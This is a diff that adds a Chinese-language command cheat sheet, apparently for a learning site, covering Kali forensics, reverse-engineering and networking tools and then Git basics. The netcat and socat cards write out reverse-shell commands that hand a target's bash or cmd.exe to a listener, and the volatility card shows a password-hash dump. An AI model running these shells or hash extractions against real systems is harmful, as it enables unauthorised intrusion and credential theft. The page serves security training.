+$ <span class="c0">binwalk</span> firmware.bin
+
+<span class="cp"># 提取所有内容</span>
+$ <span class="c0">binwalk -e</span> firmware.bin
+
+<span class="cp"># 递归提取（针对多层打包）</span>
+$ <span class="c0">binwalk -Me</span> firmware.bin
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>IOT 安全分析必备！从固件里提取文件系统（squashfs / ubifs）做进一步分析。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="strings">
+        <div class="cmd-row">
+          <span class="cmd-name">strings</span>
+          <span class="cmd-tag tag-fore">字符串</span>
+        </div>
+        <div class="cmd-desc">从二进制文件中提取可打印字符串</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">strings</span> [选项] 文件</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 提取所有字符串</span>
+$ <span class="c0">strings</span> suspicious.exe
+
+<span class="cp"># 搜索特定内容（如 URL、密码）</span>
+$ <span class="c0">strings</span> malware.bin | grep -i "http"
+
+<span class="cp"># 设置最小长度</span>
+$ <span class="c0">strings -n 10</span> binary.elf
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>最简单的逆向手段！经常能从恶意软件里找到 C2 地址、配置信息、硬编码密码。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="volatility">
+        <div class="cmd-row">
+          <span class="cmd-name">volatility</span>
+          <span class="cmd-tag tag-fore">内存</span>
+        </div>
+        <div class="cmd-desc">内存取证分析框架（分析 RAM 镜像）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">volatility -f</span> 镜像.dmp <span class="c1">--profile=</span>系统版本 [插件]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 查看进程列表</span>
+$ <span class="c0">volatility -f</span> mem.dmp <span class="c1">--profile=</span>Win10x64 pslist
+
+<span class="cp"># 查看网络连接</span>
+$ <span class="c0">volatility -f</span> mem.dmp <span class="c1">--profile=</span>Win10x64 netscan
+
+<span class="cp"># 查看命令行历史</span>
+$ <span class="c0">volatility -f</span> mem.dmp <span class="c1">--profile=</span>Win10x64 cmdline
+
+<span class="cp"># 提取密码哈希</span>
+$ <span class="c0">volatility -f</span> mem.dmp <span class="c1">--profile=</span>Win10x64 hashdump
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>取到内存 dump 后，volatility 可以还原正在运行的进程、网络连接、密码等！<br>Kali 2024+ 用 <strong>volatility3</strong>（不用 --profile 了）。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="sleuthkit">
+        <div class="cmd-row">
+          <span class="cmd-name">sleuthkit (fls/icat)</span>
+          <span class="cmd-tag tag-fore">磁盘</span>
+        </div>
+        <div class="cmd-desc">磁盘取证工具集 —— 分析文件系统、恢复删除文件</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 常用工具</div>
+          <div class="code-block">
+<span class="c2">fls</span>        列出已删除的文件
+<span class="c2">icat</span>       按 inode 读取文件内容
+<span class="c2">mmls</span>       查看分区表
+<span class="c2">fsstat</span>     查看文件系统详细信息
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 列出分区</span>
+$ <span class="c0">mmls</span> disk.img
+
+<span class="cp"># 列出删除的文件</span>
+$ <span class="c0">fls -rd</span> disk.img
+
+<span class="cp"># 按 inode 恢复文件</span>
+$ <span class="c0">icat</span> disk.img 12345 &gt; recovered_file.txt
+          </div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ===================== 逆向工程 ===================== -->
+  <div class="cmd-cat-group" data-cat="rev">
+    <div class="cmd-cat-group-header">
+      <span style="font-size:22px">🔧</span>
+      <h4 style="color:var(--accent5)">逆向工程</h4>
+      <span class="badge">5 条</span>
+    </div>
+    <div class="cmd-grid">
+
+      <article class="cmd-card" data-command="gdb">
+        <div class="cmd-row">
+          <span class="cmd-name">gdb</span>
+          <span class="cmd-tag tag-rev">调试</span>
+        </div>
+        <div class="cmd-desc">GNU 调试器 —— 分析可执行文件的运行时行为</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">gdb</span> 程序</div>
+          <div class="detail-label">🔧 常用命令</div>
+          <div class="code-block">
+<span class="c2">disas main</span>         反汇编 main 函数
+<span class="c2">break main</span>         在 main 设断点
+<span class="c2">run</span>                运行程序
+<span class="c2">stepi</span>              单步执行（一条指令）
+<span class="c2">info registers</span>     查看寄存器
+<span class="c2">x/10gx $rsp</span>        查看栈内存
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span><strong>pwndbg</strong> / <strong>gef</strong> / <strong>peda</strong> 是 gdb 的增强插件，Kali 预装 <strong>pwndbg</strong> 默认加载。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="radare2">
+        <div class="cmd-row">
+          <span class="cmd-name">radare2</span>
+          <span class="cmd-tag tag-rev">反汇编</span>
+        </div>
+        <div class="cmd-desc">开源的逆向工程框架（反汇编、调试、补丁）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 使用</div>
+          <div class="code-block">
+<span class="cp"># 打开文件</span>
+$ <span class="c0">r2</span> ./binary
+
+<span class="cm">[0x100004d8]&gt; </span><span class="c2">aaa</span>          <span class="cm"># 全自动分析</span>
+<span class="cm">[0x100004d8]&gt; </span><span class="c2">afl</span>          <span class="cm"># 列出所有函数</span>
+<span class="cm">[0x100004d8]&gt; </span><span class="c2">VV</span>           <span class="cm"># 图形化反汇编</span>
+<span class="cm">[0x100004d8]&gt; </span><span class="c2">iz</span>           <span class="cm"># 列出字符串</span>
+<span class="cm">[0x100004d8]&gt; </span><span class="c2">s main</span>       <span class="cm"># 跳到 main 函数</span>
+<span class="cm">[0x100004d8]&gt; </span><span class="c2">pdf</span>          <span class="cm"># 反汇编当前函数</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>r2 的命令体系比较特别但非常强大。<strong>cutter</strong> 是基于 r2 的图形化版本。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="cutter">
+        <div class="cmd-row">
+          <span class="cmd-name">cutter</span>
+          <span class="cmd-tag tag-rev">GUI</span>
+        </div>
+        <div class="cmd-desc">radare2 的图形化界面（类似 IDA Pro 的免费替代）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 启动</div>
+          <div class="code-block">
+<span class="cp"># Kali 启动</span>
+$ <span class="c0">cutter</span>
+
+<span class="cm"># 打开文件后自动分析，图形化反汇编、十六进制编辑、函数列表...</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="objdump">
+        <div class="cmd-row">
+          <span class="cmd-name">objdump</span>
+          <span class="cmd-tag tag-rev">二进制</span>
+        </div>
+        <div class="cmd-desc">显示目标文件信息（反汇编、节区、符号表）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">objdump</span> [选项] 文件</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 反汇编代码段</span>
+$ <span class="c0">objdump -d</span> binary.elf
+
+<span class="cp"># 显示符号表</span>
+$ <span class="c0">objdump -t</span> binary.elf
+
+<span class="cp"># 显示所有节区信息</span>
+$ <span class="c0">objdump -x</span> binary.elf
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>最简单的逆向工具！不需要额外安装。<strong>objdump -d</strong> 快速看汇编。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="strace">
+        <div class="cmd-row">
+          <span class="cmd-name">strace / ltrace</span>
+          <span class="cmd-tag tag-rev">跟踪</span>
+        </div>
+        <div class="cmd-desc">跟踪系统调用 / 库函数调用</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block">
+<span class="c0">strace</span> 程序     <span class="cm"># 跟踪系统调用</span>
+<span class="c0">ltrace</span> 程序     <span class="cm"># 跟踪库函数调用</span>
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 看程序打开了哪些文件</span>
+$ <span class="c0">strace -e openat,read</span> ./program
+
+<span class="cp"># 保存跟踪日志</span>
+$ <span class="c0">strace -o</span> trace.log ./program
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>不用反汇编就能看程序行为！<strong>strace</strong> 看系统调用（文件、网络），<strong>ltrace</strong> 看库函数。</span></div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ===================== 实用工具 ===================== -->
+  <div class="cmd-cat-group" data-cat="util">
+    <div class="cmd-cat-group-header">
+      <span style="font-size:22px">🧰</span>
+      <h4 style="color:var(--accent3)">实用工具</h4>
+      <span class="badge">6 条</span>
+    </div>
+    <div class="cmd-grid">
+
+      <article class="cmd-card" data-command="netcat">
+        <div class="cmd-row">
+          <span class="cmd-name">netcat (nc)</span>
+          <span class="cmd-tag tag-util">网络</span>
+        </div>
+        <div class="cmd-desc">TCP/IP 瑞士军刀 —— 端口扫描、反弹 Shell、文件传输</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">nc</span> [选项] 主机 端口</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 监听端口（充当简易服务器）</span>
+$ <span class="c0">nc -lvnp</span> 4444
+
+<span class="cp"># 反弹 Shell（目标机上执行）</span>
+$ <span class="c0">nc -e /bin/bash</span> 你的IP 4444   <span class="cm"># Linux</span>
+$ <span class="c0">nc.exe -e cmd.exe</span> 你的IP 4444 <span class="cm"># Windows</span>
+
+<span class="cp"># 端口扫描</span>
+$ <span class="c0">nc -zv</span> 192.168.1.1 22-100
+
+<span class="cp"># 文件传输（接收方）</span>
+$ <span class="c0">nc -lvnp</span> 4444 &gt; received.zip
+<span class="cm"># 文件传输（发送方）</span>
+$ <span class="c0">nc -w 3</span> 接收IP 4444 &lt; file.zip
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>nc 最经典用法：反弹 Shell 和文件传输。<br>Kali 也预装 <strong>ncat</strong>（nmap 项目增强版），支持 SSL 加密传输。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="socat">
+        <div class="cmd-row">
+          <span class="cmd-name">socat</span>
+          <span class="cmd-tag tag-util">隧道</span>
+        </div>
+        <div class="cmd-desc">netcat 的增强版 —— 双向数据传输、端口转发、加密</div>
+        <div class="cmd-detail">
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 反弹 Shell（比 nc 更稳定）</span>
+$ <span class="c0">socat TCP-LISTEN:4444,fork,reuseaddr EXEC:/bin/bash,pty,stderr
+
+<span class="cp"># 端口转发</span>
+$ <span class="c0">socat TCP-LISTEN:8080,fork TCP:192.168.1.100:80
+
+<span class="cp"># 加密连接（需 OpenSSL）</span>
+$ <span class="c0">socat OPENSSL-LISTEN:443,cert=server.pem,verify=0,fork TCP:localhost:80
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="proxychains">
+        <div class="cmd-row">
+          <span class="cmd-name">proxychains</span>
+          <span class="cmd-tag tag-util">代理</span>
+        </div>
+        <div class="cmd-desc">强制任意程序使用代理（Tor / HTTP / SOCKS）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">proxychains</span> 命令 [参数]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 通过 Tor 使用 nmap 扫描（匿名扫描）</span>
+$ <span class="c0">proxychains nmap -sT -Pn target.com</span>
+
+<span class="cp"># 通过代理使用 curl</span>
+$ <span class="c0">proxychains curl https://check.torproject.org</span>
+
+<span class="cp"># 配置（/etc/proxychains.conf）</span>
+socks4 127.0.0.1 9050   <span class="cm"># Tor 默认端口</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>先启动 <strong>sudo systemctl start tor</strong>，然后 proxychains 就自动走 Tor 了！<br>注意：部分程序（如浏览器 DNS 泄漏）需要额外配置。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="metasploitable">
+        <div class="cmd-row">
+          <span class="cmd-name">🏴‍☠️ 靶场推荐</span>
+          <span class="cmd-tag tag-util">练习</span>
+        </div>
+        <div class="cmd-desc">练习 Kali 技能的靶场和资源</div>
+        <div class="cmd-detail">
+          <div class="detail-label">🎯 推荐靶场</div>
+          <div class="code-block">
+<span class="c2">Metasploitable 2/3</span>  官方靶机，内置大量漏洞
+<span class="c2">DVWA</span>                PHP 漏洞训练
+<span class="c2">VulnHub</span>             各类虚拟机靶场
+<span class="c2">HackTheBox</span>          在线渗透测试平台
+<span class="c2">TryHackMe</span>           新手友好，有教学引导
+<span class="c2">OverTheWire</span>         Linux 指令闯关游戏
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>Kali 安装到 VMware/VirtualBox 后，用 <strong>Metasploitable 2</strong> 作为靶机练习 —— 扫描→漏洞发现→利用→提权的一条龙体验。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="maltego">
+        <div class="cmd-row">
+          <span class="cmd-name">maltego</span>
+          <span class="cmd-tag tag-util">情报</span>
+        </div>
+        <div class="cmd-desc">开源情报（OSINT）关联分析工具（图形化）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 启动</div>
+          <div class="code-block">
+$ <span class="c0">maltego</span>
+<span class="cm"># 社区版免费，需注册账号后使用</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>把域名、邮箱、社交账号"拉"到画布上，maltego 会自动发现它们之间的关联！</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="exiftool">
+        <div class="cmd-row">
+          <span class="cmd-name">exiftool</span>
+          <span class="cmd-tag tag-util">元数据</span>
+        </div>
+        <div class="cmd-desc">读取/编辑/写入文件元数据（照片、文档）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">exiftool</span> 文件</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 查看所有元数据</span>
+$ <span class="c0">exiftool</span> photo.jpg
+<span class="cs">&lt; 相机型号、GPS 坐标、拍摄时间、软件信息... &gt;</span>
+
+<span class="cp"># 删除所有敏感元数据</span>
+$ <span class="c0">exiftool -all=</span> photo.jpg
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>安全提醒：发照片前记得清除 GPS 信息！<strong>exiftool -all= *.jpg</strong> 一键清空。</span></div>
+        </div>
+      </article>
+    </div>
+  </div>
+                <div class="cmd-no-match">
+                    <div class="nm-icon">🔍</div>
+                    <p>没有找到匹配的指令</p>
+                </div>
+            </section>
+
+            <!-- ==================== ⎇ Git 指令速查手册 ==================== -->
+            <section id="manual-git" class="module cmd-manual scroll-reveal">
+                <div class="manual-header">
+                    <span class="manual-icon">⎇</span>
+                    <h3>Git 指令速查手册</h3>
+                    <p class="manual-subtitle"><span>版本控制</span> · <span>协作开发</span> · <span>日常高频</span></p>
+                    <div class="manual-meta">
+                        <div class="m-item"><div class="m-num">10</div><div class="m-label">分类</div></div>
+                        <div class="m-item"><div class="m-num">50+</div><div class="m-label">精选指令</div></div>
+                        <div class="m-item"><div class="m-num">🔄</div><div class="m-label">版本管理</div></div>
+                        <div class="m-item"><div class="m-num">🤝</div><div class="m-label">团队协作</div></div>
+                    </div>
+                </div>
+                <div class="cmd-cat-nav">
+                    <button class="cmd-cat-btn active" data-cat="all">🔥 全部</button>
+                    <button class="cmd-cat-btn" data-cat="basic">📦 基础操作</button>
+                    <button class="cmd-cat-btn" data-cat="branch">🌿 分支管理</button>
+                    <button class="cmd-cat-btn" data-cat="remote">☁️ 远程仓库</button>
+                    <button class="cmd-cat-btn" data-cat="undo">↩️ 撤销/回退</button>
+                    <button class="cmd-cat-btn" data-cat="stash">📥 暂存管理</button>
+                    <button class="cmd-cat-btn" data-cat="diff">🔍 差异对比</button>
+                    <button class="cmd-cat-btn" data-cat="collab">🤝 协作开发</button>
+                    <button class="cmd-cat-btn" data-cat="config">⚙️ 配置管理</button>
+                    <button class="cmd-cat-btn" data-cat="advanced">🧩 进阶技巧</button>
+                </div>
+                <div class="cmd-search-wrap">
+                    <div class="cmd-search-box">
+                        <input type="text" class="cmd-search-input" placeholder="搜索 Git 指令… 如 commit、merge、rebase…">
+                        <span class="cmd-search-icon">🔍</span>
+                    </div>
+                </div>
+                <div class="cmd-search-hint"><kbd>Ctrl</kbd> + <kbd>F</kbd> 快速定位 · 点击卡片展开详情</div>
+
+
+  <!-- ===================== 基础操作 ===================== -->
+  <div class="cmd-cat-group active" data-cat="basic">
+    <div class="cmd-cat-group-header">
+      <span style="font-size:20px">📦</span>
+      <h4>基础操作</h4>
+      <span class="badge">7 条</span>
+    </div>
+    <div class="cmd-grid">
+
+      <article class="cmd-card" data-command="git-init">
+        <div class="cmd-row">
+          <span class="cmd-name">git init</span>
+          <span class="cmd-tag tag-basic">初始化</span>
+        </div>
+        <div class="cmd-desc">在当前目录初始化一个新的 Git 仓库</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git init</span></div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 初始化当前目录</span>
+$ <span class="c0">git init</span>
+<span class="cs">Initialized empty Git repository in /home/user/project/.git/</span>
+
+<span class="cm"># 创建空仓库并初始化</span>
+$ <span class="c0">git init</span> my-project
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>一个项目只需要执行一次，会在项目根目录生成 <code>.git/</code> 文件夹。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-clone">
+        <div class="cmd-row">
+          <span class="cmd-name">git clone</span>
+          <span class="cmd-tag tag-basic">克隆</span>
+        </div>
+        <div class="cmd-desc">从远程仓库克隆代码到本地</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git clone</span> 仓库地址 [目录名]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># HTTPS 克隆</span>
+$ <span class="c0">git clone</span> https://github.com/user/repo.git
+
+<span class="cm"># SSH 克隆</span>
+$ <span class="c0">git clone</span> git@github.com:user/repo.git
+
+<span class="cm"># 指定目录名</span>
+$ <span class="c0">git clone</span> https://github.com/user/repo.git my-folder
+
+<span class="cm"># 只克隆最近一次提交（速度快）</span>
+$ <span class="c0">git clone --depth 1</span> https://github.com/user/repo.git
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>SSH 方式需要提前配置公钥。<strong>--depth 1</strong> 适合大项目节省带宽和磁盘。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-add">
+        <div class="cmd-row">
+          <span class="cmd-name">git add</span>
+          <span class="cmd-tag tag-basic">暂存</span>
+        </div>
+        <div class="cmd-desc">将文件变更添加到暂存区（准备提交）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git add</span> [文件/目录]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 添加单个文件</span>
+$ <span class="c0">git add</span> index.html
+
+<span class="cm"># 添加所有变更（最常用！）</span>
+$ <span class="c0">git add</span> .
+<span class="cm"># 或者</span>
+$ <span class="c0">git add</span> -A
+
+<span class="cm"># 添加所有 .js 文件</span>
+$ <span class="c0">git add</span> *.js
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span><code>git add -p</code> 可以交互式地选择每个块是否添加，非常精细！</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-commit">
+        <div class="cmd-row">
+          <span class="cmd-name">git commit</span>
+          <span class="cmd-tag tag-basic">提交</span>
+        </div>
+        <div class="cmd-desc">将暂存区的变更提交到本地仓库</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git commit</span> [选项]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 最常用：直接写提交信息</span>
+$ <span class="c0">git commit -m</span> "feat: 新增用户登录功能"
+
+<span class="cm"># 跳过 add，直接提交已跟踪文件的修改</span>
+$ <span class="c0">git commit -a -m</span> "fix: 修复首页样式"
+
+<span class="cm"># 编辑器模式（写多行提交信息）</span>
+$ <span class="c0">git commit</span>
+<span class="cm"># 会打开 vim 让你写详细的提交信息</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>好的提交信息格式：<strong>类型: 简短说明</strong><br>如 <code>feat:</code> 新功能、<code>fix:</code> 修复、<code>refactor:</code> 重构、<code>docs:</code> 文档。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-status">
+        <div class="cmd-row">
+          <span class="cmd-name">git status</span>
+          <span class="cmd-tag tag-basic">状态</span>
+        </div>
+        <div class="cmd-desc">查看工作区和暂存区的当前状态</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git status</span></div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 简洁模式（推荐）</span>
+$ <span class="c0">git status -s</span>
+<span class="cs"> M README.md    # 已修改未暂存
+A  newfile.txt   # 已暂存
+?? untracked.py  # 未跟踪</span>
+
+<span class="cm"># 完整模式</span>
+$ <span class="c0">git status</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>最常用的命令之一！随时 <strong>git status</strong> 看看当前仓库状态，心里有底。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-log">
+        <div class="cmd-row">
+          <span class="cmd-name">git log</span>
+          <span class="cmd-tag tag-basic">日志</span>
+        </div>
+        <div class="cmd-desc">查看提交历史记录</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git log</span> [选项]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 简洁的一行式日志</span>
+$ <span class="c0">git log --oneline --graph --decorate</span>
+<span class="cs">* 1a2b3c4 (HEAD -> main) feat: 首页重构
+* 5e6f7g8 fix: 修复登录 bug
+* 9a0b1c2 (origin/main) init: 项目初始化</span>
+
+<span class="cm"># 显示最近 5 条</span>
+$ <span class="c0">git log -5</span>
+
+<span class="cm"># 查看某个文件的提交历史</span>
+$ <span class="c0">git log --oneline</span> index.html
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>别名推荐：<code>git config --global alias.lg "log --oneline --graph --decorate --all"</code><br>之后只需 <strong>git lg</strong> 就能看清晰历史树！</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-rm-mv">
+        <div class="cmd-row">
+          <span class="cmd-name">git rm / mv</span>
+          <span class="cmd-tag tag-basic">管理</span>
+        </div>
+        <div class="cmd-desc">删除或移动/重命名 Git 管理的文件</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block">
+<span class="c0">git rm</span> 文件      <span class="cm"># 删除文件并自动暂存</span>
+<span class="c0">git mv</span> 旧名 新名  <span class="cm"># 重命名文件并自动暂存</span>
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 删除文件（比直接删 + git add 省一步）</span>
+$ <span class="c0">git rm</span> old-file.txt
+
+<span class="cm"># 从 Git 跟踪中移除但不删除本地文件</span>
+$ <span class="c0">git rm --cached</span> config.local.js
+
+<span class="cm"># 重命名</span>
+$ <span class="c0">git mv</span> README.md README_ZH.md
+          </div>
+          <div class="cmd-tip warn"><span class="ti">⚠️</span><span><code>git rm --cached</code> 可以"取消跟踪"文件，不删除本地副本。适合把不该提交的文件从 Git 移除。</span></div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ===================== 分支管理 ===================== -->
+  <div class="cmd-cat-group" data-cat="branch">
+    <div class="cmd-cat-group-header">
+      <span style="font-size:20px">🌿</span>
+      <h4>分支管理</h4>
+      <span class="badge">6 条</span>
+    </div>
+    <div class="cmd-grid">
+
+      <article class="cmd-card" data-command="git-branch">
+        <div class="cmd-row">
+          <span class="cmd-name">git branch</span>
+          <span class="cmd-tag tag-branch">分支</span>
+        </div>
+        <div class="cmd-desc">创建、查看、删除分支</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git branch</span> [选项] [分支名]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 列出本地分支（* 表示当前分支）</span>
+$ <span class="c0">git branch</span>
+<span class="cs">  develop
+* main
+  feature-login</span>
+
+<span class="cm"># 创建新分支</span>
+$ <span class="c0">git branch</span> feature-nav
+
+<span class="cm"># 删除已合并的分支</span>
+$ <span class="c0">git branch -d</span> feature-old
+
+<span class="cm"># 强制删除分支（无论是否合并）</span>
+$ <span class="c0">git branch -D</span> feature-abandoned
+
+<span class="cm"># 查看本地和远程所有分支</span>
+$ <span class="c0">git branch -a</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>分支名规范：<code>feature/xxx</code>、<code>bugfix/xxx</code>、<code>hotfix/xxx</code>，团队统一风格。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-checkout">
+        <div class="cmd-row">
+          <span class="cmd-name">git checkout</span>
+          <span class="cmd-tag tag-branch">切换</span>
+        </div>
+        <div class="cmd-desc">切换分支 或 恢复文件</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git checkout</span> 分支名</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 切换到已有分支</span>
+$ <span class="c0">git checkout</span> develop
+
+<span class="cm"># 创建并切换到新分支（两步合一）</span>
+$ <span class="c0">git checkout -b</span> feature-search
+
+<span class="cm"># 撤销对某个文件的修改（⚠️ 谨慎！会丢失工作区修改）</span>
+$ <span class="c0">git checkout --</span> index.html
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span><strong>git switch</strong> 是 Git 2.23+ 引入的新命令，专门用于切换分支。<br><code>git switch develop</code> 和 <code>git switch -c new-branch</code>。语义更清晰。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-merge">
+        <div class="cmd-row">
+          <span class="cmd-name">git merge</span>
+          <span class="cmd-tag tag-branch">合并</span>
+        </div>
+        <div class="cmd-desc">将指定分支的修改合并到当前分支</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git merge</span> 分支名</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 先把 feature 合并到 main</span>
+$ <span class="c0">git switch main</span>
+$ <span class="c0">git merge</span> feature-login
+
+<span class="cm"># 合并但不自动提交（方便检查冲突）</span>
+$ <span class="c0">git merge --no-commit</span> feature
+
+<span class="cm"># 提交时保留分支历史（一目了然）</span>
+$ <span class="c0">git merge --no-ff</span> feature
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>合并时遇到冲突？文件里会有 <code>&lt;&lt;&lt;&lt;&lt;&lt;&lt;</code> 标记，手动解决后 <strong>git add</strong> + <strong>git commit</strong>。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-switch">
+        <div class="cmd-row">
+          <span class="cmd-name">git switch</span>
+          <span class="cmd-tag tag-branch">切换</span>
+        </div>
+        <div class="cmd-desc">Git 2.23+ 引入的专门切换分支命令</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block">
+<span class="c0">git switch</span> 分支名     <span class="cm"># 切换</span>
+<span class="c0">git switch -c</span> 新分支  <span class="cm"># 创建并切换</span>
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+$ <span class="c0">git switch</span> main
+$ <span class="c0">git switch -c</span> feature-header
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>比 <strong>git checkout</strong> 更安全 —— 不会意外覆盖工作区文件。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-restore">
+        <div class="cmd-row">
+          <span class="cmd-name">git restore</span>
+          <span class="cmd-tag tag-branch">恢复</span>
+        </div>
+        <div class="cmd-desc">恢复工作区或暂存区的文件（Git 2.23+）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block">
+<span class="c0">git restore</span> 文件       <span class="cm"># 恢复工作区文件（取消修改）</span>
+<span class="c0">git restore --staged</span>   <span class="cm"># 取消暂存</span>
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 恢复文件到最近一次提交的状态</span>
+$ <span class="c0">git restore</span> index.html
+
+<span class="cm"># 取消暂存（= 旧版的 git reset HEAD）</span>
+$ <span class="c0">git restore --staged</span> index.html
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span><strong>git restore</strong> 取代了 <code>git checkout -- file</code> 和 <code>git reset HEAD file</code>，语义更清楚。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-branch-strategy">
+        <div class="cmd-row">
+          <span class="cmd-name">📐 分支策略参考</span>
+          <span class="cmd-tag tag-branch">规范</span>
+        </div>
+        <div class="cmd-desc">常见 Git 分支工作流</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 Git Flow</div>
+          <div class="code-block">
+<span class="c2">main</span>         → 发布给用户的稳定版本
+<span class="c2">develop</span>      → 日常开发主分支
